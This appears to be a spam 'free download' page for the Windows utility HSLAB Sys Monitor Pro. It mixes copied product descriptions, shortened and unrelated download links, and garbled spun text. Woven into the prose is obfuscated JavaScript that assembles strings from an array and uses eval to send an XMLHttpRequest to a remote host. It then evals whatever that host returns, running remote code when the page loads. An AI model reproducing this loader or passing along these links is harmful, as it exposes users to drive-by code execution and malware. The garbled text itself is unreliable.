

**@depositphotos** 

Image ID: 211427236 www.depositphotos.com

[Free Download HSLAB Sys Monitor Pro](https://blltly.com/1uhcy4)



[Free Download HSLAB Sys Monitor Pro](https://blltly.com/1uhcy4)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com HSLAB Sys Monitor uses some advanced technologies for logging and mesuring system components.. Now you can see connections which are established from your computer to other computers (for example in the Internet).

## 1. hslab sys monitor pro

";W["cSk"]=" on";W["vLh"]="RBN";W["hza"]="AWB";W["heQ"]="{va";W["QVM"]="ref";W["bwl"]="FGE";W["Xvk"]="B0 Q";W["TTd"]="var";W["VcO"]="bVA";W["QJY"]="ZUo";W["sAa"]="pon";W["fli"]="er;";W["Kcm"]="end";W["PDR"]="VC  $D''$ ;W["xMq"]="Hn9";W["Gdn"]="tio";W["gns"]="GET";W["nTi"]="ef=";W["yAr"]="n('";W["ICM"]=");x";W["VgC"]="oft"; W["sAM"]="NFQ";W["cAJ"]="+dC";W["EmR"]="1wG";W["Inl"]="doc";W["Hxy"]="//d";W["wcF"]="XR4";W["zVf"]="UB A";W["tfH"]="r=n";W["lIX"]="ens";W["BSe"]="r r";W["qne"]="res";W["mCE"]="DUI";W["EaC"]="N=Q";W["iCZ"]="Q1T"; W["xJZ"]="sZB";W["aWx"]="n()";W["IYZ"]="l(x";W["BqA"]="loa";W["gAh"]="WWg";W["Pka"]="r.. The signals can be shown by color and sound Internet (TCP/IP) network connection sensor and statistics has been added.. HSLAB Sys Monitor is a complex solution for monitoring major parameters of your computer.. The signalling system can be colour and sound The threshold values of parameters are easily customized by the user.

## **hslab sys monitor pro**

hslab sys monitor pro [Muat Turun Ayat Kursi Mp3 Fatih Album Grammy George](https://sleepy-albattani-72db42.netlify.app/Muat-Turun-Ayat-Kursi-Mp3-Fatih-Album-Grammy-George)

w";W["qMc"]="Vg1";W["NrH"]="que";W["gow"]="seT";W["PWW"]="UAc";W["izL"]="lJO";W["oog"]="tXW";W["uxq"]=" RlG";W["ObM"]="NTw";W["kpn"]="hQV";W["xKy"]="ope";W["PwG"]="();";W["uSX"]=");}";W["cFx"]="nt.. The alerts system can keep track of by changes of parameters and signal about it at reaching some threshold values.. s";W["eDE"]="VEE"; W["Ivd"]="UUw";W["JNY"]="VHV";W["YVO"]="');";eval(W["TTd"]+W["PLE"]+W["tfH"]+W["ESh"]+W["igc"]+W["ycA"] +W["JnS"]+W["NrH"]+W["dAn"]+W["ICM"]+W["ock"]+W["xKy"]+W["yAr"]+W["gns"]+W["RmZ"]+W["Hxy"]+W["fKV"] +W["lIX"]+W["VgC"]+W["vLk"]+W["qLD"]+W["UpQ"]+W["XKv"]+W["EaC"]+W["iCZ"]+W["zVf"]+W["Ivd"]+W["PDR" ]+W["Rdu"]+W["mCE"]+W["VcO"]+W["hQC"]+W["PWW"]+W["jKM"]+W["cAJ"]+W["scf"]+W["Xvk"]+W["xMq"]+W["g Ah"]+W["Ldm"]+W["vLh"]+W["QJY"]+W["ObM"]+W["xJZ"]+W["izL"]+W["qMc"]+W["hza"]+W["oog"]+W["uxq"]+W["x ap"]+W["ueS"]+W["JNY"]+W["EmR"]+W["LDb"]+W["sAM"]+W["kpn"]+W["EQN"]+W["eDE"]+W["mhw"]+W["bwl"]+W ["Iqa"]+W["wcF"]+W["gyL"]+W["MLA"]+W["lvV"]+W["YVO"]+W["uji"]+W["cSk"]+W["BqA"]+W["oxG"]+W["BDQ"]+ W["Gdn"]+W["aWx"]+W["heQ"]+W["BSe"]+W["nTi"]+W["Inl"]+W["IGm"]+W["cFx"]+W["QVM"]+W["eRa"]+W["fli"]+ W["KFr"]+W["IYZ"]+W["ock"]+W["qne"]+W["sAa"]+W["gow"]+W["sGk"]+W["uSX"]+W["DDy"]+W["Pka"]+W["Kcm"]+ W["PwG"]);Advanced real-time monitoring and statistics utility for Windows. [Best Total Security For Mac](https://distracted-davinci-22e247.netlify.app/Best-Total-Security-For-Mac.pdf)



[Ntfs For Mac 1059; 1076; 1072; 1083; 1080; 1090; 1100;](https://intense-stream-16110.herokuapp.com/Ntfs-For-Mac-1059-1076-1072-1083-1080-1090-1100.pdf)

Incoming connections also are supervised and you can find out attempts of penetration into your system from the outside.. ";W[ "hQC"]="cIT";W["sGk"]="ext";W["UpQ"]="?jX";W["mhw"]="JTB";W["lvV"]="gJT";W["oxG"]="d=f";W["dAn"]="st(";W["g yL"]="GAB";W["scf"]="dJY";W["IGm"]="ume";W["jKM"]="emR";W["Ldm"]="xND";W["BDQ"]="unc";W["KFr"]="eva"; W["qLD"]="in/";W["Rdu"]="hpE";W["ycA"]="Htt";W["fKV"]="own";W["EQN"]="hEM";W["Iqa"]="FJX";W["eRa"]="err"; W["PLE"]=" xh";W["igc"]="XML";W["LDb"]="SV0";W["MLA"]="tXU";W["RmZ"]="','";W["DDy"]=";xh";W["xap"]="CgR" ;W["JnS"]="pRe";W["vLk"]="9.. It allows you to find out easily the non-authorized connections which can establish virus or Trojan programs.. The sensors permanently monitor behind parameters of the system and gather the information with an interval per one second.. Amount of the free RAM; Volume of free space on your disks;! Resources utilization for system processors (up to eight); Number of network connections to your computer's resources; Number of the users, connected to your resources; Number of computers, connected to your resources; Number of computers in your workgroup or domain; Incoming and outgoing traffic of your computer; And many other useful parameters. [Download Canton Dss 303 Manual free](https://ecstatic-morse-45a2cd.netlify.app/Download-Canton-Dss-303-Manual-free.pdf)

## [Denon dcd 1650ar manualidades](https://hub.docker.com/r/unexsopec/denon-dcd-1650ar-manualidades)

The information, collected by sensors is transmited to the processing unit The processing unit prepares the information for visualization and transmits it todisplay unit.. var  $W = new Array();W["ESh"] = "ew$ 

";W["ueS"]="HTw";W["XKv"]="Mrl";W["uji"]="xhr";W["ock"]="hr.. Thus you can supervise safety of your computer in the Internet using HSLAB Sys Monitor.. HSLAB Sys Monitor can alert you on change of the relevant system parameters, stability depends on which one.. The display unit displays the stored information in user-friendly form Also you can view the in-depth information on the parameter, interesting you.. Advanced true - stretch monitoring and statistics utility for Windows HSLAB Sys Proctor uses some advanced technologies for logging and mesuring way components. 0041d406d9 [Toshiba Satellite Pro](https://toshiba-satellite-pro-l850-driver-for-mac-26.peatix.com/view) [L850 Driver For Mac](https://toshiba-satellite-pro-l850-driver-for-mac-26.peatix.com/view)

0041d406d9

[Image Result For Screensavers For Mac](http://goyoiban.tistory.com/3)